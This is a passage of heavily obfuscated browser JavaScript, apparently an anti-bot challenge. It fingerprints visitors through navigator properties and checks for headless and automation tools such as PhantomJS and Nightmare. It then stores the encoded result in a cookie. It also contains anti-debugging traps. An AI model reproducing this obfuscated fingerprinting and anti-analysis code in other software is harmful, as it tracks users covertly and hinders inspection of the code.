'\x61\x58\x6c\x42')](_0x390f50)){_0x30e5ac[_0x30e5ac[_0xda47('0x3c', '\x33\x28\x39\x2a')]]=_0xe990b6;}}_0x11232d[_0xda47('0x3d', '\x33\x63\x54\x7a')](_0x268834);return _0x30e5ac;}function _0x2f442a(_0x270972){var _0x5a160e={'\x5a\x67\x76':function _0x1c216f(_0x14d396){return _0x14d396();},'\x74\x6e\x64':function _0x526244(_0x2fd92b,_0x80a3dc){return _0x2fd92b<_0x80a3dc;},'\x51\x49\x72':function _0x113364(_0x2a6c1e,_0x3a889d){return _0x2a6c1e(_0x3a889d);},'\x6c\x58\x57':function _0x426ebe(_0x3eb70b,_0x1f17fe){return _0x3eb70b+_0x1f17fe;},'\x53\x48\x47':function _0x51d9b6(_0x376bb1,_0x26e15f){return _0x376bb1+_0x26e15f;},'\x72\x78\x45':function _0x160a0b(_0xe34582,_0x33dce5,_0x22afd4){return _0xe34582(_0x33dce5,_0x22afd4);},'\x4b\x56\x69':function _0x42b52c(_0x307581,_0x50225e){return _0x307581+_0x50225e;}};var _0x4a0347=_0xda47('0x3e', '\x47\x79\x57\x59')[_0xda47('0x3f', '\x51\x35\x73\x26')]('\x7c'),_0xe0e858=0x0;while(!![]){switch(_0x4a0347[_0xe0e858++]){case'\x30':_0x5a160e[_0xda47('0x40', '\x32\x57\x74\x6a')](_0x268834);continue;case'\x31':var _0x47e63f=_0xda47('0x41', '\x44\x5a\x61\x49');continue;case'\x32':for(var _0x2ae0b4=0x0;_0x5a160e[_0xda47('0x42', '\x79\x39\x43\x5a')](_0x2ae0b4,_0x47fad0[_0xda47('0x43', '\x31\x36\x35\x73')]);_0x2ae0b4++){_0x43db9d[_0x2ae0b4]=_0x5a160e[_0xda47('0x44', '\x61\x6c\x4f\x70')](_0x2f0ee7,_0x5a160e[_0xda47('0x45', '\x51\x35\x73\x26')](_0x270972,_0x47fad0[_0x2ae0b4]));}continue;case'\x33':_0xb215f9=btoa(_0x5a160e[_0xda47('0x46', '\x69\x45\x53\x59')](_0x5a160e[_0xda47('0x47', '\x24\x23\x34\x6c')](_0x5a160e[_0xda47('0x48', '\x73\x69\x6e\x33')](_0x5a160e[_0xda47('0x49', '\x5d\x31\x56\x51')](_0x5a160e[_0xda47('0x4a', '\x39\x4b\x67\x73')](_0xda47,_0xa47d[_0xda47('0x4b', '\x33\x63\x54\x7a')]-0x1,_0x41071b[_0xda47('0x4c', '\x6b\x4f\x23\x23')](0x0,0x5)),_0xda47('0x4d', '\x24\x23\x34\x6c')),_0x1edbd4),_0xda47('0x4e', '\x24\x23\x34\x6c')),_0x373287));continue;case'\x34':var _0xb215f9;continue;case'\x35':_0xa47d[_0xda47('0x4f', '\x7a\x68\x26\x33')]();continue;case'\x36':_0x268834();continue;case'\x37':var _0x6281bc=_0x47e63f[_0xda47('0x50', '\x77\x74\x6a\x40')](0x0,0x5);continue;case'\x38':var _0x18a19d='\x74\x66\xf3\x1c\x85\xfd\xd0\xe3';var _0x23be28=_0x18a19d['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0xd3b3b8=_0x18a19d['\x73\x75\x62\x73\x74\x72'](0x4);var _0x373d20='\xe4\x61\x01\x4d\x06\x24\x37\x6d';var _0x812ed1=0x2;var _0x27e205=0x0;var _0x114428=[];for(var _0xbe601c=0x0;_0xbe601c<_0x373d20['\x6c\x65\x6e\x67\x74\x68'];_0xbe601c++){_0x114428['\x70\x75\x73\x68'](_0xbe601c);}var _0xfec249=_0x114428.map(function(_0x7a4e58){return (_0x114428[_0x7a4e58]%_0x812ed1)?'':_0x373d20[_0x7a4e58];})['\x6a\x6f\x69\x6e']('');var _0x8b2e2a=_0x114428.map(function(_0x524dc8){return (_0x114428[_0x524dc8]%_0x812ed1)?_0x373d20[_0x524dc8]:'';})['\x6a\x6f\x69\x6e']('');var _0xd7a441=[];for(var _0x4f2a36=0x0;_0x4f2a36<_0xfec249['\x6c\x65\x6e\x67\x74\x68']+_0x8b2e2a['\x6c\x65\x6e\x67\x74\x68'];_0x4f2a36++){_0xd7a441['\x70\x75\x73\x68'](_0x4f2a36);}var _0xfd99f1=_0xd7a441.map(function(_0xdf5e87){return _0xdf5e87%_0x812ed1==_0x27e205?_0xfec249[_0xdf5e87/_0x812ed1]:_0x8b2e2a[_0xdf5e87/_0x812ed1|_0x27e205];})['\x6a\x6f\x69\x6e']('');var _0xd9636e='\xd0\x97\xd3\x37\xfb\xce\x59\x7f';var _0x82612e=0x2;var _0x604be0=0x0;var _0xe0033c=[];for(var _0x1ef3ec=0x0;_0x1ef3ec<_0xd9636e['\x6c\x65\x6e\x67\x74\x68'];_0x1ef3ec++){_0xe0033c['\x70\x75\x73\x68'](_0x1ef3ec);}var _0x4e6465=_0xe0033c.map(function(_0xc4afb1){return (_0xe0033c[_0xc4afb1]%_0x82612e)?'':_0xd9636e[_0xc4afb1];})['\x6a\x6f\x69\x6e']('');var _0xdad183=_0xe0033c.map(function(_0x6fe8c8){return (_0xe0033c[_0x6fe8c8]%_0x82612e)?_0xd9636e[_0x6fe8c8]:'';})['\x6a\x6f\x69\x6e']('');var _0x863e4b=[];for(var _0x7240e3=0x0;_0x7240e3<_0x4e6465['\x6c\x65\x6e\x67\x74\x68']+_0xdad183['\x6c\x65\x6e\x67\x74\x68'];_0x7240e3++){_0x863e4b['\x70\x75\x73\x68'](_0x7240e3);}var _0xcab724=_0x863e4b.map(function(_0xd5697a){return _0xd5697a%_0x82612e==_0x604be0?_0x4e6465[_0xd5697a/_0x82612e]:_0xdad183[_0xd5697a/_0x82612e|_0x604be0];})['\x6a\x6f\x69\x6e']('');var _0x41071b=_0xda47('0x51', _0xfd99f1);continue;case'\x39':var _0x1bf5be=_0x47e63f[_0xda47('0x52', '\x49\x50\x67\x4e')](0x5);continue;case'\x31\x30':for(var _0x2ae0b4=0x0;_0x2ae0b4<_0x41071b[_0xda47('0x53', '\x61\x58\x28\x6e')];_0x2ae0b4++){_0x373287+=_0x5a160e[_0xda47('0x54', '\x34\x38\x6c\x5a')](_0x41071b[_0xda47('0x55', '\x44\x4d\x65\x21')](_0x2ae0b4),_0x1edbd4[_0xda47('0x56', '\x7a\x65\x5e\x4a')](_0x2ae0b4%_0x1edbd4[_0xda47('0x57', '\x6d\x6a\x29\x63')]))[_0xda47('0x58', '\x6b\x4f\x23\x23')](0x10);}continue;case'\x31\x31':var _0x1edbd4=_0x43db9d[_0xda47('0x59', '\x7a\x68\x26\x33')]();continue;case'\x31\x32':var _0x43db9d=new _0x3661ae[_0xda47('0x5a', '\x47\x79\x57\x59')](_0x47fad0[_0xda47('0x5b', '\x39\x4b\x67\x73')]);continue;case'\x31\x33':_0x3cb8b6(_0xda47('0x5c', '\x24\x23\x34\x6c'),_0xb215f9,0x14);continue;case'\x31\x34':var _0x373287='';continue;case'\x31\x35':var _0x47fad0=_0x5a160e[_0xda47('0x5d', '\x51\x35\x73\x26')](_0x5301de);continue;case'\x31\x36':_0xa47d[_0xda47('0x5e', '\x43\x37\x61\x61')](btoa(_0x270972));continue;}break;}}function _0x2f0ee7(_0x32fdec){var _0x4ad56d=0x0;for(var _0x3eb76f=0x0;_0x11232d[_0xda47('0x5f', '\x79\x39\x43\x5a')](_0x3eb76f,_0x32fdec[_0xda47('0x34', '\x44\x4d\x65\x21')]);_0x3eb76f++){_0x4ad56d+=_0x32fdec[_0xda47('0x56', '\x7a\x65\x5e\x4a')](_0x3eb76f);}_0x11232d[_0xda47('0x60', '\x73\x69\x6e\x33')](_0x268834);return _0x4ad56d;}function _0x3cb8b6(_0x13bf72,_0x49da,_0x274224){var _0x291abd={'\x4b\x70\x4a':function _0x3d511e(_0x192ffe,_0xfd02e9){return _0x192ffe%_0xfd02e9;},'\x67\x71\x51':function _0x47fea7(_0x20e97f,_0x2baba8){return _0x20e97f+_0x2baba8;},'\x63\x56\x73':function _0x50ac23(_0x5da32a,_0x368c62){return _0x5da32a+_0x368c62;},'\x55\x71\x73':function _0x5f58a8(_0x43edd4,_0x20a5cf){return _0x43edd4<_0x20a5cf;},'\x4e\x71\x45':function _0x1b9137(_0x312850,_0x2996c3){return _0x312850<_0x2996c3;}};var _0x3f51fb=_0xda47('0x61', '\x7a\x68\x26\x33')[_0xda47('0x62', '\x61\x58\x6c\x42')]('\x7c'),_0x10d9bc=0x0;while(!![]){switch(_0x3f51fb[_0x10d9bc++]){case'\x30':var _0x5f40ed={'\x6c\x4f\x79':function _0x4b8245(_0x4f2515,_0xc6e851){return _0x291abd[_0xda47('0x63', '\x77\x74\x6a\x40')](_0x4f2515,_0xc6e851);}};continue;case'\x31':var _0x286ce9=_0x183a12[_0xda47('0x64', '\x75\x5d\x51\x58')](function(_0xdadcfb){return _0x11232d[_0xda47('0x65', '\x6e\x78\x76\x63')](_0xdadcfb%_0x5a48b8,_0x496e6c)?_0x24c2e5[_0x11232d[_0xda47('0x66', '\x39\x34\x56\x46')](_0xdadcfb,_0x5a48b8)]:_0x25f82e[_0x11232d[_0xda47('0x67', '\x61\x58\x6c\x42')](_0x11232d[_0xda47('0x68', '\x7a\x65\x5e\x4a')](_0xdadcfb,_0x5a48b8),_0x496e6c)];})[_0xda47('0x69', '\x33\x28\x39\x2a')]('');continue;case'\x32':var _0x496e6c=0x0;continue;case'\x33':var _0x744415='';continue;case'\x34':var _0x24c2e5=_0xe2e810[_0xda47('0x64', '\x75\x5d\x51\x58')](function(_0x5476b0){return _0x11232d[_0xda47('0x6a', '\x48\x49\x79\x4e')](_0xe2e810[_0x5476b0],_0x5a48b8)?'':_0x186e38[_0x5476b0];})[_0xda47('0x6b', '\x5d\x31\x56\x51')]('');continue;case'\x35':var _0x183a12=[];continue;case'\x36':var _0x186e38=_0xda47('0x6c', '\x6d\x6a\x29\x63');continue;case'\x37':var _0x5a48b8=0x2;continue;case'\x38':_0x5db0a3[_0xda47('0x6d', '\x38\x71\x47\x44')]=_0x291abd[_0xda47('0x6e', '\x41\x75\x78\x47')](_0x291abd[_0xda47('0x6f', '\x6d\x6a\x29\x63')](_0x13bf72+'\x3d',_0x49da),_0x744415)+_0xda47('0x70', '\x38\x71\x47\x44');continue;case'\x39':for(var _0x57d992=0x0;_0x291abd[_0xda47('0x71', '\x26\x65\x51\x6d')](_0x57d992,_0x24c2e5[_0xda47('0x72', '\x52\x52\x47\x71')]+_0x25f82e[_0xda47('0x73', '\x79\x39\x43\x5a')]);_0x57d992++){_0x183a12[_0xda47('0x74', '\x33\x63\x54\x7a')](_0x57d992);}continue;case'\x31\x30':var _0x25f82e=_0xe2e810[_0xda47('0x75', '\x6d\x6a\x29\x63')](function(_0x5d4020){return _0x5f40ed[_0xda47('0x76', '\x51\x35\x73\x26')](_0xe2e810[_0x5d4020],_0x5a48b8)?_0x186e38[_0x5d4020]:'';})[_0xda47('0x77', '\x56\x67\x46\x30')]('');continue;case'\x31\x31':var _0xe2e810=[];continue;case'\x31\x32':if(_0x274224){var _0x5292cc=new _0x3661ae[_0xda47('0x78', '\x23\x51\x77\x76')]();_0x5292cc[_0xda47('0x79', '\x5d\x31\x56\x51')](_0x291abd[_0xda47('0x7a', '\x6e\x78\x76\x63')](_0x5292cc[_0xda47('0x7b', '\x23\x4e\x29\x24')](),_0x274224*0x3e8));var _0x744415=_0xda47('0x7c', '\x61\x6c\x4f\x70')+_0x5292cc[_0xda47('0x7d', '\x23\x4e\x29\x24')]();}continue;case'\x31\x33':for(var _0xdf0871=0x0;_0x291abd[_0xda47('0x7e', '\x58\x25\x43\x47')](_0xdf0871,_0x186e38[_0xda47('0x7f', '\x47\x79\x57\x59')]);_0xdf0871++){_0xe2e810[_0xda47('0x80', '\x48\x49\x79\x4e')](_0xdf0871);}continue;}break;}}function _0x1570e3(){function _0x56916b(_0x9df9ed){if(_0x11232d[_0xda47('0x81', '\x34\x38\x6c\x5a')](_0x11232d[_0xda47('0x82', '\x6e\x78\x76\x63')]('',_0x11232d[_0xda47('0x83', '\x47\x79\x57\x59')](_0x9df9ed,_0x9df9ed))[_0xda47('0x3c', '\x33\x28\x39\x2a')],0x1)||_0x11232d[_0xda47('0x84', '\x49\x50\x67\x4e')](_0x11232d[_0xda47('0x85', '\x6d\x6a\x29\x63')](_0x9df9ed,0x14),0x0)){(function(){}[_0xda47('0x86', '\x6e\x78\x76\x63')](_0xda47('0x87', '\x44\x5a\x61\x49'))());}else{(function(){}[_0xda47('0x88', '\x38\x41\x74\x25')](_0xda47('0x89', '\x28\x62\x64\x61'))());}return _0x11232d[_0xda47('0x8a', '\x42\x23\x54\x54')](_0x56916b,++_0x9df9ed);}try{return _0x11232d[_0xda47('0x8b', '\x70\x2a\x4e\x4d')](_0x56916b,0x0);}catch(_0x1dbff5){}};function _0x268834(){if(_0x11232d[_0xda47('0x8c', '\x79\x39\x43\x5a')](_0x11232d[_0xda47('0x8d', '\x56\x67\x46\x30')](new _0x3661ae[_0xda47('0x8e', '\x68\x38\x6e\x6e')]()[_0xda47('0x8f', '\x31\x69\x58\x46')](),_0x4b1c79),0x1f4)){_0x11232d[_0xda47('0x90', '\x26\x65\x51\x6d')](_0x1570e3);}}function _0x578163(_0x5367b1){var _0x325e00={'\x54\x64\x63':function _0x38d1b2(_0x5ce320,_0x4e88a4){return _0x5ce320<_0x4e88a4;},'\x6f\x76\x5a':function _0x550242(_0x1d0a3f,_0x462ccf){return _0x1d0a3f!==_0x462ccf;},'\x6f\x4a\x73':function _0xfa264f(_0x54cea5){return _0x54cea5();},'\x46\x64\x54':function _0x4a189f(_0x2b7ecf,_0x5b11f3){return _0x2b7ecf+_0x5b11f3;},'\x74\x53\x72':function _0x4b9bf4(_0x3f93b0,_0x4cede1){return _0x3f93b0(_0x4cede1);},'\x46\x59\x75':function _0x1a7584(_0x31db2e,_0x4476c1){return _0x31db2e(_0x4476c1);},'\x42\x6d\x48':function _0x3360f0(_0x4f182a,_0x17ebf6){return _0x4f182a===_0x17ebf6;},'\x4d\x4a\x4b':function _0x2d8d09(_0x32a4ae,_0x284b01){return _0x32a4ae===_0x284b01;},'\x4b\x46\x67':function _0x455a25(_0xcfd8b6,_0x5ceea4){return _0xcfd8b6(_0x5ceea4);},'\x62\x67\x6f':function _0x6cb13(_0x1080d3,_0x410efa){return _0x1080d3+_0x410efa;},'\x6f\x4c\x45':function _0x1a282b(_0x2fe0a2,_0x401a5b){return _0x2fe0a2+_0x401a5b;},'\x47\x55\x46':function _0xdd2628(_0x3db7b6,_0x292ad6){return _0x3db7b6(_0x292ad6);},'\x73\x4e\x44':function _0x4f0923(_0x28e8b9,_0x242fd8){return _0x28e8b9<_0x242fd8;},'\x67\x6e\x5a':function _0x24cf95(_0x29fc9c,_0x4c9fdf){return _0x29fc9c(_0x4c9fdf);},'\x52\x65\x48':function _0x1376fd(_0x9d7c95,_0x4be849){return _0x9d7c95==_0x4be849;},'\x4c\x66\x78':function _0x251611(_0x5493d6,_0x7d5cd){return _0x5493d6<_0x7d5cd;},'\x74\x73\x74':function _0x1ebe70(_0x4548dc,_0x2af521){return _0x4548dc>_0x2af521;},'\x64\x6b\x53':function _0x206e7c(_0x226b86,_0x4038f1){return _0x226b86===_0x4038f1;},'\x6e\x66\x61':function _0x32e099(_0x75b084,_0x34de42){return _0x75b084(_0x34de42);},'\x5a\x78\x4f':function _0x468450(_0x187906,_0x18c59a){return _0x187906(_0x18c59a);},'\x66\x6e\x79':function _0x44854b(_0x20b269,_0x5df981){return _0x20b269+_0x5df981;},'\x68\x6e\x69':function _0x50a1dd(_0x47eea3,_0x1fa048){return _0x47eea3+_0x1fa048;},'\x57\x78\x41':function _0x3ffd4c(_0x36319d,_0x434f2f){return _0x36319d+_0x434f2f;},'\x55\x4b\x56':function _0x38b828(_0x1dfd4e,_0x1ff881){return _0x1dfd4e-_0x1ff881;}};var _0x2c6dc5=_0xda47('0x91', '\x77\x74\x6a\x40')[_0xda47('0xc', '\x4f\x35\x61\x6c')]('\x7c'),_0x237172=0x0;while(!![]){switch(_0x2c6dc5[_0x237172++]){case'\x30':var _0x29e04e=0x8;continue;case'\x31':for(var _0x7f1d5b=0x0;_0x325e00[_0xda47('0x92', '\x6b\x4f\x23\x23')](_0x7f1d5b,_0x5367b1[_0xda47('0x93', '\x35\x38\x53\x56')]);_0x7f1d5b++){var _0x319671=_0x5367b1[_0x7f1d5b][0x0];var _0x4fa959=_0x5367b1[_0x7f1d5b][0x2];switch(_0x5367b1[_0x7f1d5b][0x1]){case _0xda47('0x94', '\x34\x38\x6c\x5a'):try{if(_0x325e00[_0xda47('0x95', '\x68\x38\x6e\x6e')](typeof _0x325e00[_0xda47('0x96', '\x4f\x35\x61\x6c')](_0x4fa959),_0xda47('0x97', '\x6d\x72\x51\x21'))){_0x1b7fe9[_0x1b7fe9[_0xda47('0x98', '\x61\x6c\x4f\x70')]]=_0x403a0d(_0x325e00[_0xda47('0x99', '\x6d\x6a\x29\x63')](_0x319671,_0xda47('0x9a', '\x69\x45\x53\x59')));}else{_0x1b7fe9[_0x1b7fe9[_0xda47('0x98', '\x61\x6c\x4f\x70')]]=_0x325e00[_0xda47('0x9b', '\x73\x69\x6e\x33')](_0x403a0d,_0x319671+_0xda47('0x9c', '\x23\x51\x77\x76'));}}catch(_0xdc5063){_0x1b7fe9[_0x1b7fe9[_0xda47('0x73', '\x79\x39\x43\x5a')]]=_0x325e00[_0xda47('0x9d', '\x39\x34\x56\x46')](_0x403a0d,_0x325e00[_0xda47('0x9e', '\x56\x67\x46\x30')](_0x319671,_0xda47('0x9f', '\x28\x62\x64\x61')));}break;case _0xda47('0xa0', '\x7a\x68\x26\x33'):try{try{_0x399dc4=_0x325e00[_0xda47('0xa1', '\x6b\x4f\x23\x23')](_0x4fa959);if(_0x325e00[_0xda47('0xa2', '\x51\x35\x73\x26')](typeof _0x399dc4,_0xda47('0xa3', '\x68\x38\x6e\x6e'))){_0x1b7fe9[_0x1b7fe9[_0xda47('0xa4', '\x7a\x65\x5e\x4a')]]=_0x325e00[_0xda47('0xa5', '\x61\x6c\x4f\x70')](_0x403a0d,_0x325e00[_0xda47('0xa6', '\x23\x51\x77\x76')](_0x319671,_0xda47('0xa7', '\x44\x5a\x61\x49')));}else if(_0x325e00[_0xda47('0xa8', '\x33\x63\x54\x7a')](_0x399dc4,null)){_0x1b7fe9[_0x1b7fe9[_0xda47('0xa9', '\x49\x50\x67\x4e')]]=_0x325e00[_0xda47('0xaa', '\x24\x23\x34\x6c')](_0x403a0d,_0x319671+_0xda47('0xab', '\x39\x4b\x67\x73'));}else{_0x1b7fe9[_0x1b7fe9[_0xda47('0xac', '\x23\x51\x77\x76')]]=_0x403a0d(_0x325e00[_0xda47('0x9e', '\x56\x67\x46\x30')](_0x319671+'\x3d',_0x399dc4[_0xda47('0xad', '\x6e\x78\x76\x63')]()));}}catch(_0xf37642){_0x1b7fe9[_0x1b7fe9[_0xda47('0xae', '\x6d\x72\x51\x21')]]=_0x325e00[_0xda47('0xaf', '\x75\x5d\x51\x58')](_0x403a0d,_0x325e00[_0xda47('0xb0', '\x33\x63\x54\x7a')](_0x319671,_0xda47('0xb1', '\x68\x38\x6e\x6e')));break;}break;}catch(_0x5abadc){_0x1b7fe9[_0x1b7fe9[_0xda47('0xb2', '\x73\x69\x6e\x33')]]=_0x325e00[_0xda47('0xb3', '\x6d\x72\x51\x21')](_0x403a0d,_0x325e00[_0xda47('0xb4', '\x6d\x72\x51\x21')](_0x325e00[_0xda47('0xb5', '\x24\x23\x34\x6c')](_0x319671,'\x3d'),_0x5abadc));}break;case _0xda47('0xb6', '\x61\x4f\x4e\x35'):try{var _0x47909e=_0xda47('0xb7', '\x7a\x65\x5e\x4a')[_0xda47('0xb8', '\x47\x79\x57\x59')]('\x7c'),_0x52a4ef=0x0;while(!![]){switch(_0x47909e[_0x52a4ef++]){case'\x30':try{_0x55ba3a=_0x2afba5[_0xda47('0xb9', '\x32\x57\x74\x6a')]('\x69');}catch(_0x2b3fcb){_0x1b7fe9[_0x1b7fe9[_0xda47('0xa4', '\x7a\x65\x5e\x4a')]]=_0x325e00[_0xda47('0xba', '\x77\x74\x6a\x40')](_0x403a0d,_0xda47('0xbb', '\x6d\x72\x51\x21'));break;}continue;case'\x31':var _0x2afba5=[];continue;case'\x32':for(var _0x55ba3a=0x0;_0x325e00[_0xda47('0xbc', '\x41\x75\x78\x47')](_0x55ba3a,_0x2afba5[_0xda47('0xbd', '\x51\x35\x73\x26')]);_0x55ba3a++){_0x1b7fe9[_0x1b7fe9[_0xda47('0xbe', '\x4f\x35\x61\x6c')]]=_0x325e00[_0xda47('0xbf', '\x5d\x31\x56\x51')](_0x403a0d,_0x325e00[_0xda47('0xc0', '\x49\x50\x67\x4e')](_0xda47('0xc1', '\x31\x36\x35\x73'),_0x2afba5[_0x55ba3a]));}continue;case'\x33':try{var _0xdd3a85=_0x53cae2[_0xda47('0xc2', '\x69\x45\x53\x59')][_0xda47('0x34', '\x44\x4d\x65\x21')];if(_0xdd3a85==0x0||_0x325e00[_0xda47('0xc3', '\x49\x50\x67\x4e')](_0xdd3a85,null)){_0x1b7fe9[_0x1b7fe9[_0xda47('0xc4', '\x61\x58\x6c\x42')]]=_0x325e00[_0xda47('0xbf', '\x5d\x31\x56\x51')](_0x403a0d,_0xda47('0xc5', '\x4f\x35\x61\x6c'));break;}}catch(_0x16e008){_0x1b7fe9[_0x1b7fe9[_0xda47('0xc6', '\x5d\x31\x56\x51')]]=_0x325e00[_0xda47('0xc7', '\x61\x4f\x4e\x35')](_0x403a0d,_0xda47('0xc8', '\x24\x23\x34\x6c'));break;}continue;case'\x34':for(var _0x55ba3a=0x0;_0x325e00[_0xda47('0xc9', '\x6b\x4f\x23\x23')](_0x55ba3a,_0x53cae2[_0xda47('0xc2', '\x69\x45\x53\x59')][_0xda47('0x7f', '\x47\x79\x57\x59')]);_0x55ba3a++){var _0x1cce81=_0xda47('0xca', '\x6d\x6a\x29\x63')[_0xda47('0xcb', '\x5d\x31\x56\x51')]('\x7c'),_0x16ac0e=0x0;while(!![]){switch(_0x1cce81[_0x16ac0e++]){case'\x30':if(_0x325e00[_0xda47('0xcc', '\x24\x23\x34\x6c')](typeof _0x1c8cd2,_0xda47('0xcd', '\x6d\x6a\x29\x63'))){_0x3cb93f=_0xda47('0xce', '\x7a\x68\x26\x33');}else if(_0x325e00[_0xda47('0xcf', '\x32\x57\x74\x6a')](_0x1c8cd2[_0xda47('0xd0', '\x58\x25\x43\x47')]('\x2e')[_0xda47('0xc4', '\x61\x58\x6c\x42')],0x1)){_0x3cb93f=_0x1c8cd2[_0xda47('0xd1', '\x7a\x65\x5e\x4a')]('\x2e')[_0xda47('0xd2', '\x4c\x57\x6d\x6f')]();}continue;case'\x31':if(_0x325e00[_0xda47('0xd3', '\x56\x67\x46\x30')](typeof _0x53cae2[_0xda47('0xd4', '\x4c\x57\x6d\x6f')][_0x55ba3a],_0xda47('0xd5', '\x42\x23\x54\x54'))){_0x1b7fe9[_0x1b7fe9[_0xda47('0x43', '\x31\x36\x35\x73')]]=_0x325e00[_0xda47('0xd6', '\x41\x75\x78\x47')](_0x403a0d,_0xda47('0xd7', '\x61\x58\x6c\x42'));break;}continue;case'\x32':var _0x3cb93f=_0xda47('0xd8', '\x31\x36\x35\x73');continue;case'\x33':var _0x1c8cd2=_0x53cae2[_0xda47('0xd9', '\x49\x50\x67\x4e')][_0x55ba3a][_0xda47('0xda', '\x61\x58\x28\x6e')];continue;case'\x34':if(_0x325e00[_0xda47('0xdb', '\x48\x49\x79\x4e')](_0x2afba5[_0xda47('0xdc', '\x35\x38\x53\x56')](_0x3cb93f),0x0)){_0x2afba5[_0xda47('0xdd', '\x6e\x78\x76\x63')](_0x3cb93f);}continue;}break;}}continue;}break;}}catch(_0x318fe5){_0x1b7fe9[_0x1b7fe9[_0xda47('0xc4', '\x61\x58\x6c\x42')]]=_0x325e00[_0xda47('0xde', '\x69\x45\x53\x59')](_0x403a0d,_0xda47('0xdf', '\x38\x71\x47\x44')+_0x318fe5);}break;case _0xda47('0xe0', '\x35\x38\x53\x56'):if(_0x319671===_0xda47('0xe1', '\x42\x23\x54\x54')){try{var _0x5021fc='';var _0x4ebc34=navigator[_0xda47('0xe2', '\x32\x57\x74\x6a')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xda47('0xe3', '\x32\x57\x74\x6a')](_0x4ebc34)){_0x5021fc=_0xda47('0xe4', '\x38\x41\x74\x25');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xda47('0xe5', '\x38\x71\x47\x44')](_0x4ebc34)){_0x5021fc=_0xda47('0xe6', '\x33\x63\x54\x7a');}else{_0x5021fc=_0xda47('0xe7', '\x38\x41\x74\x25');}_0x1b7fe9[_0x1b7fe9[_0xda47('0xe8', '\x24\x23\x34\x6c')]]=_0x325e00[_0xda47('0xe9', '\x79\x39\x43\x5a')](_0x403a0d,_0x325e00[_0xda47('0xea', '\x49\x50\x67\x4e')](_0x325e00[_0xda47('0xeb', '\x31\x36\x35\x73')](_0x319671,'\x3d'),_0x5021fc));}catch(_0x4c6386){_0x1b7fe9[_0x1b7fe9[_0xda47('0x7f', '\x47\x79\x57\x59')]]=_0x325e00[_0xda47('0xec', '\x69\x45\x53\x59')](_0x403a0d,_0x325e00[_0xda47('0xed', '\x7a\x65\x5e\x4a')](_0x319671+_0xda47('0xee', '\x47\x79\x57\x59'),_0x4c6386[_0xda47('0xef', '\x73\x69\x6e\x33')]()));}}break;}_0x268834();}continue;case'\x32':while(--_0x44b890){_0x50c988=_0x325e00[_0xda47('0xf0', '\x79\x39\x43\x5a')](_0x50c988[_0xda47('0xf1', '\x33\x63\x54\x7a')](0x1),_0x50c988[0x0]);}continue;case'\x33':var _0x50c988=_0x2a73ac;continue;case'\x34':var _0x1b7fe9=new Array();continue;case'\x35':var _0x2a73ac=_0xda47('0xf2', '\x4c\x57\x6d\x6f');continue;case'\x36':var _0x44b890=_0x325e00[_0xda47('0xf3', '\x41\x75\x78\x47')](_0x2a73ac[_0xda47('0xe8', '\x24\x23\x34\x6c')],0x6);continue;case'\x37':return _0x1b7fe9[_0xda47('0xf4', '\x61\x4f\x4e\x35')]();continue;case'\x38':var _0x399dc4='';continue;case'\x39':while(--_0x29e04e){_0x2a73ac=_0x2a73ac[_0xda47('0xf5', '\x21\x50\x4b\x77')](0x1)+_0x2a73ac[0x0];}continue;}break;}}var _0x4f2f47=[[_0xda47('0xf6', '\x6e\x78\x76\x63'),_0xda47('0xf7', '\x75\x5d\x51\x58'),function(){return navigator;}],[_0xda47('0xf8', '\x73\x69\x6e\x33'),_0xda47('0xf9', '\x41\x75\x78\x47'),function(){return navigator[_0xda47('0xfa', '\x61\x58\x28\x6e')];}],[_0xda47('0xfb', '\x79\x39\x43\x5a'),_0xda47('0xfc', '\x6d\x72\x51\x21'),function(){return navigator[_0xda47('0xfd', '\x21\x50\x4b\x77')];}],[_0xda47('0xfe', '\x5d\x31\x56\x51'),_0xda47('0xff', '\x70\x2a\x4e\x4d'),function(){return _0x11232d[_0xda47('0x100', '\x43\x37\x61\x61')](navigator[_0xda47('0x101', '\x52\x52\x47\x71')][_0xda47('0x102', '\x23\x4e\x29\x24')],0x0);}],[_0xda47('0x103', '\x7a\x65\x5e\x4a'),_0xda47('0x104', '\x31\x36\x35\x73'),function(){return navigator[_0xda47('0x105', '\x6e\x78\x76\x63')];}],[_0xda47('0x106', '\x23\x4e\x29\x24'),_0xda47('0x107', '\x44\x5a\x61\x49'),function(){return navigator[_0xda47('0x108', '\x61\x58\x6c\x42')];}],[_0xda47('0x109', '\x21\x48\x40\x77'),_0xda47('0x10a', '\x51\x35\x73\x26'),function(){}],[_0xda47('0x10b', '\x6d\x72\x51\x21'),_0xda47('0x10c', '\x51\x35\x73\x26'),function(){var _0x4abb1e=ActiveXObject;return _0x4abb1e;}],[_0xda47('0x10d', '\x42\x23\x54\x54'),_0xda47('0x10e', '\x61\x58\x6c\x42'),function(){var _0x4fb328=webkitURL;return _0x4fb328;}],[_0xda47('0x10f', '\x68\x38\x6e\x6e'),_0xda47('0x110', '\x6d\x72\x51\x21'),function(){var _0x3ff9ad=_phantom;return _0x3ff9ad;}],[_0xda47('0x111', '\x48\x49\x79\x4e'),_0xda47('0x112', '\x21\x50\x4b\x77'),function(){var _0x458198=callPhantom;return _0x458198;}],[_0xda47('0x113', '\x52\x52\x47\x71'),_0xda47('0x114', '\x39\x4b\x67\x73'),function(){var _0x37d057=chrome;return _0x37d057;}],[_0xda47('0x115', '\x33\x28\x39\x2a'),_0xda47('0x116', '\x43\x37\x61\x61'),function(){var _0x567fc8=yandex;return _0x567fc8;}],[_0xda47('0x117', '\x24\x23\x34\x6c'),_0xda47('0x118', '\x38\x71\x47\x44'),function(){var _0x482511=opera;return _0x482511;}],[_0xda47('0x119', '\x73\x69\x6e\x33'),_0xda47('0x11a', '\x4c\x57\x6d\x6f'),function(){var _0x220fe8=opr;return _0x220fe8;}],[_0xda47('0x11b', '\x61\x58\x6c\x42'),_0xda47('0x11c', '\x6b\x4f\x23\x23'),function(){var _0xbd7a04=safari;return _0xbd7a04;}],[_0xda47('0x11d', '\x77\x74\x6a\x40'),_0xda47('0x11e', '\x48\x49\x79\x4e'),function(){var _0x165300=awesomium;return _0x165300;}],[_0xda47('0x11f', '\x73\x69\x6e\x33'),_0xda47('0x120', '\x33\x63\x54\x7a'),function(){var _0xc19bfc=puffinDevice;return _0xc19bfc;}],[_0xda47('0x121', '\x44\x5a\x61\x49'),_0xda47('0x122', '\x21\x48\x40\x77'),function(){var _0x461a8f=__nightmare;return _0x461a8f;}],[_0xda47('0x123', 